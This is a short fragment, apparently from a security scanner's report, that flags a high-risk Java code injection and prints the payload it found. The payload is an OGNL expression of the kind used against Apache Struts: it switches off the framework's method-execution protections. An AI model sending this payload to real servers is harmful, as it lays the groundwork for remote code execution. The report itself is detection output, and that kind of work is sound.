 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.InheritableThreadLocal()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.InheritableThreadLocal()}'